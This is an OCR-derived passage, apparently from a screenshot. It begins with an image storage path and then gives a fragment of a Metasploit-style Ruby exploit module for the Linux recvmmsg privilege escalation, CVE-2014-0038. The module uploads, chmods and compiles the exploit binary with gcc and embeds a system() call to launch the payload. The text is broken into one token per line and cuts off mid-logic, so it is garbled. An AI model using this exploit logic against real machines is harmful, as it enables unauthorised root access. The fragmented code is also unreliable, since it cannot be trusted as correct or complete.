
"system(\"
#
{
payload_path
}
\");"
)
upload_and_chmod
(
"
#
{
executable_path
}
.c"
,
 recvmmsg
)
vprint_status
(
"Compiling 
#
{
executable_path
}
.c"
)
cmd_exec
(
"gcc -o 
#
{
executable_path
}
#
{
executable_path
}
.c"
)
#compile
register_file_for_cleanup
(
executable_path
)
else
      path 
=
:
:
File
.
join
(
Msf
:
:
Config
.
data_directory
,
'exploits'
,
'CVE-2014-0038'
,
'recvmmsg'
)
      fd 
=
:
:
File
.
open
(
 path
,
"rb"
)
      recvmmsg 
=
 fd
.
read
(
fd
.
stat
.
size
)
      fd
.
close

upload_and_chmod
(
executable_path
,
recvmmsg
)